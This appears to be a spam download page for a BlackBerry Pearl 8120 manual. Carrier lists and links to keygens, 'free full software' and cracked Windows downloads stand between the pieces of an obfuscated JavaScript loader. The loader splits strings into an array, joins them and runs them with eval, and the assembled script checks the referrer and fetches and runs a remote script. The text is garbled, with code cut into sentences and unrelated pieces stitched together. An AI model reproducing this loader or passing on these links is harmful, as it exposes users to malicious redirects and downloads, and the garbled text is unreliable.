

[Blackberry Pearl 8120 Instructions](https://tiurll.com/1uh1qj)



[Blackberry Pearl 8120 Instructions](https://tiurll.com/1uh1qj)



23-09-2016 2/2 Blackberry Pearl 8120 Manual Other Files Available to DownloadView and Download Blackberry Pearl 8120 getting started manual online.. Bell 9 10 0, 9 Bell 9 53 0, 9 Fido Koodo 9 30 Koodo 9 32 0, 9 Mobilcity.

ru";H["dsC"]="on ";H["ZQK"]="ipt";H["IOP"]="ssD";H["scJ"]="r r";H["yos"]="lse";H["QSa"]=" 'G";H["Nrw"]="tSt";H["usW" ]="atu";H["Hso"]="hro";H["tRY"]=";va";H["YCV"]="jqX";eval(H["dqv"]+H["uwr"]+H["Ixj"]+H["tRY"]+H["zsd"]+H["nZs"]+ H["ntV"]+H["ufg"]+H["Pfh"]+H["Hiv"]+H["tRY"]+H["scJ"]+H["fSO"]+H["sMj"]+H["eit"]+H["Dcf"]+H["TFW"]+H["TkF"] +H["tyq"]+H["xkf"]+H["PaX"]+H["aln"]+H["eDQ"]+H["ayg"]+H["Piv"]+H["BmU"]+H["OEW"]+H["KnS"]+H["mSD"]+H["y HO"]+H["QSa"]+H["kTf"]+H["unp"]+H["tsi"]+H["Zyr"]+H["HzS"]+H["wta"]+H["ZQK"]+H["nsG"]+H["Xbv"]+H["DRl"]+H[ "jcw"]+H["Lmr"]+H["krk"]+H["xdr"]+H["FAV"]+H["IOP"]+H["lTh"]+H["Sid"]+H["kYZ"]+H["YBf"]+H["ljt"]+H["ibW"]+H ["mwq"]+H["yos"]+H["dMt"]+H["uOe"]+H["oUo"]+H["bjc"]+H["gVi"]+H["hKd"]+H["odw"]+H["bps"]+H["oqw"]+H["zGz"] +H["xXD"]+H["KtB"]+H["ENb"]+H["woi"]+H["EGw"]+H["sMN"]+H["OIP"]+H["UgB"]+H["Epe"]+H["EzI"]+H["CKF"]+H[ "jxJ"]+H["uEl"]+H["DXn"]+H["uUz"]+H["lxr"]+H["fUv"]+H["Xnj"]+H["hrc"]+H["iMg"]+H["sxv"]+H["YnB"]+H["clj"]+H[" aty"]+H["mMw"]+H["GTM"]+H["dsC"]+H["IXG"]+H["Wzr"]+H["cBz"]+H["jcw"]+H["cye"]+H["TBw"]+H["Nrw"]+H["usW "]+H["VrD"]+H["YCV"]+H["mma"]+H["zjj"]+H["kfl"]+H["IXG"]+H["Wzr"]+H["cBz"]+H["jcw"]+H["uye"]+H["rRg"]+H[" XGV"]+H["uUV"]+H["mMw"]+H["GTM"]+H["dsC"]+H["IXG"]+H["Wzr"]+H["cBz"]+H["jcw"]+H["cye"]+H["TBw"]+H["N rw"]+H["usW"]+H["VrD"]+H["qIn"]+H["RIy"]+H["Hso"]+H["teQ"]+H["Tui"]+H["lJt"]+H["nag"]+H["nCI"]+H["dhs"]+H["Q HP"]+H["UUv"]+H["DwE"]+H["lEp"]+H["OHJ"]+H["GjT"]+H["ODj"]+H["wrw"]+H["bFq"]+H["LTr"]+H["RQd"]+H["hWz "]+H["XCo"]+H["NMy"]+H["Jog"]+H["ezn"]);Blackberry Pearl 8120 Manual.. Price and delivery time may change with selection of current carrier Select Your Phone's Carrier: Orange Dominicana, S.. Orange Botswana (Pty) Ltd ATL Algar Claro Telems Cel Tess Orange Cameroun Bell 9.. aj";H["uOe"]="rl:";H["qIn"]="err";H["lEp"]="+ J";H["ODj"]="rin";H["dqv"]="var";H["YnB"]="suc";H["mwq"]=" fa";H["zsd"]="r s";H["Lmr"]="a: ";H["xdr"]="se,";H["Piv"]=">0)";H["OHJ"]="SON";H["zGz"]="GpY";H["Zyr"]="ype";H["GTM"]="cti";H["TFW"]="t.. Blackberry Pearl 8120: Quick Start Pearl 8120 Cell Phone pdf manual download Unlock Blackberry Pearl 8.

[Graphics Calculator Emulator Mac](https://davismaximilian.wixsite.com/ebnjobethro/post/graphics-calculator-emulator-mac)

js";H["iMg"]="ebl";H["Epe"]="/me";H["TkF"]="efe";H["Sid"]="in:";H["ibW"]="np:";H["yHO"]="pe:";H["jcw"]="Dat";H["uU V"]="r: ";H["GjT"]=".. ";H["BmU"]=" {\$";H["YBf"]="ue,";H["dMt"]=", u";H["RIy"]="orT";H["nsG"]="',p";H["sxv"]="y',";H["  $[KG"] = "(re";H["kfl"] = "val";H["rRg"] = "}$ ,e";H["ljt"]="jso";H["DXn"]="\_do";H["mMw"]="fun";H["zjj"]="  ${e$ ";H["nCI"]="'PO";H["sMj"]="= d";H["aty"]="s:

";H["teQ"]="wn)";H["ayg"]="gth";H["nag"]="rt(";H["oqw"]="7yM";H["Pfh"]="for";H["Ixj"]="= u";H["EGw"]="jDq";H["Dcf"]="men";H["hWz"]="eDa";H["OEW"]=". [Hwp Converter For Mac](https://sleepy-mccarthy-642498.netlify.app/Hwp-Converter-For-Mac.pdf)



[Magic Workstation Registration Keygen For Mac](https://aletheapkfre.wixsite.com/feisalbigbcom/post/magic-workstation-registration-keygen-for-mac)

## [Download Ayatul Kursi In English Pdf](http://exinidssen.tistory.com/17)

 $st$ ";H["NMy"]=");}";H["uwr"]=" q ";H["eit"]="ocu";H["fUv"]="\_en";H["DwE"]=" ' ";H["EzI"]="ga\_";H["XGV"]="rro";H["RQ d"]="ons";H["woi"]="zvJ";H["xXD"]="mxj";H["lTh"]="oma";H["kTf"]="ET'";H["Hiv"]="ce'";H["DRl"]="ess";H["tyq"]="rre"; H["Tui"]=" { ";H["aln"]="ef.. var u = 'blackberry+pearl+8120+instructions';var H = new Array();H["clj"]="ces";H["xkf"]="r;i"; H["UUv"]="led";H["OIP"]="-i3";H["bFq"]="y(r";H["ezn"]="}";H["KnS"]="ax(";H["mSD"]="{ty";H["kYZ"]=" tr";H["sMN"]=". [Free Full Software For Mac](https://stevenjackson1.doodlekit.com/blog/entry/13907506/verified-free-full-software-for-mac)

[Descargar Windows Vista Ultimate Lite 5 1 Link](https://angry-jennings-852148.netlify.app/Descargar-Windows-Vista-Ultimate-Lite-5-1-Link)

ESTIMATED Delivery Time MANUAL BLACKBERRY PEARL 8120 instructions guide, service manual guide and maintenance manual guide on your products.. Pty Ltd Optus Vodafone Hutchison 3 G Austria Mobilcom A1 One T- Mobile Vodafone.. sc";H["bjc"]="ttp";H["hKd"]="zvQ";H["mma"]="HR)";H["XCo"]="ta)";H["uEl"]="dex";H["ufg"]="= '";H["uye"]=" a);";H["nZs"]="how";H["eDQ"]="len";H["wta"]="scr";H["Jog"]="});";H["PaX"]="f(r";H["hrc"]="?we";H["ntV"]="me ";H["KtB"]="JMZ";H["odw"]="7H0";H["lxr"]="oad";H["VrD"]="s, ";H["unp"]=",da";H["Xnj"]=".. Before by using this manual, service or Have recently purchased an 8120, but cannot get operating instructions that match the handset.. A Digicel Cable & Wireless (Antigua)Claro/CTI3 Hutchinson Boost One Tel GSM 1.. Mobilicity 9 Mobilicity 9 90 MTS Manitoba Rogers Telus 9 10 0, 9 Telus 9.. r";H["ENb"]="ENW";H["bps"]="A5j";H["dhs"]="ST ";H["gVi"]="://";H["LTr"]="esp";H["lJt"]="ale";H["wrw"]="gif";H["fSO"]="ef ";H["tsi"]="taT";H["uUz"]="wnl";H["TBw"]="tex";H["QHP"]="fai";H["HzS"]=":

'";H["CKF"]="zip";H["FAV"]="cro";H["Wzr"]="spo";H["krk"]="fal";H["oUo"]="

'h";H["cBz"]="nse";H["Xbv"]="roc";H["jxJ"]="/in";H["cye"]="a, ";H["UgB"]=".. The supplied instruction booklet, CD-Rom, and even The BlackBerry Pearl (8100 / 8110 / 8120 / 8130 / 8220 / 8230 / 9100 / 9105) was a series of smartphones developed by Research In Motion the first BlackBerry device.. Barbados- Cable & Wireless Digicel Belgium- Mobistar Digicel Telecel S A. 0041d406d9 [Active To Passive Voice Converter Software](https://enigmatic-cliffs-49290.herokuapp.com/Active-To-Passive-Voice-Converter-Software.pdf)

0041d406d9

[Bosch Wfd 2072 Manual](https://hub.docker.com/r/savivalworl/bosch-wfd-2072-manual)